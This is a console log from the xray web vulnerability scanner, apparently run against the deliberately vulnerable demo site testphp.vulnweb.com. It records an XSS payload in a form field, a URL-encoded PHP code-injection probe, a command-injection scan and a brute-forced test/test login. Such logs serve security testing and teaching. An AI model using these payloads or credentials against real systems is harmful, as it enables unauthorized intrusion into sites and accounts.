 选择C:\Windows\System32\cmd.exe - .\xray.exe  webscan --listen 0.0.0.0:1111 --html-output awvs.html
Target          "http://testphp.vulnweb.com/secured/newuser.php"
Payload         "<ScRiPt>alert(1)</sCrIpT>"
Position        "body"
ParamKey        "uemail"
ParamValue      "lznjyvhjezkymaplrseb"
[INFO] 2020-06-03 10:44:53 +0800 [xss:xss.go:97] Finish XSS scan
Statistic: scanned: 3, pending: 200, capacity: 3000, requestSent: 7380, latency: 383.64ms, failedRatio: 12.82%
[WARN] 2020-06-03 10:44:55 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/listproducts.php?artist=%
24%7B%40var_dump%28md5%28905751597%29%29%7D%3B failed, retrying (1 / 1)...
Statistic: scanned: 3, pending: 202, capacity: 3000, requestSent: 7439, latency: 383.04ms, failedRatio: 12.73%
Statistic: scanned: 3, pending: 203, capacity: 3000, requestSent: 7479, latency: 386.90ms, failedRatio: 12.66%
Statistic: scanned: 3, pending: 205, capacity: 3000, requestSent: 7516, latency: 386.00ms, failedRatio: 12.60%
[ERRO] 2020-06-03 10:45:14 +0800 [cmdi:cmd_injection.go:73] net/http: request canceled (Client.Timeout exceeded while re
ading body)
Statistic: scanned: 3, pending: 207, capacity: 3000, requestSent: 7554, latency: 409.85ms, failedRatio: 12.54%
Statistic: scanned: 3, pending: 209, capacity: 3000, requestSent: 7576, latency: 439.02ms, failedRatio: 12.50%
Statistic: scanned: 3, pending: 211, capacity: 3000, requestSent: 7598, latency: 516.97ms, failedRatio: 12.46%
Statistic: scanned: 3, pending: 211, capacity: 3000, requestSent: 7627, latency: 583.82ms, failedRatio: 12.42%
[INFO] 2020-06-03 10:45:33 +0800 [bruteforce:formbrute.go:346] ensuring "test"/"test" can login http://testphp.vulnweb.c
om/userinfo.php
[Vuln: brute_force]
Target          "http://testphp.vulnweb.com/userinfo.php"
from_url        "http://testphp.vulnweb.com/login.php"
username        map["field":"uname" "value":"test"]
password        map["field":"pass" "value":"test"]
[WARN] 2020-06-03 10:45:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/secured/newuser.php faile
d, retrying (1 / 1)...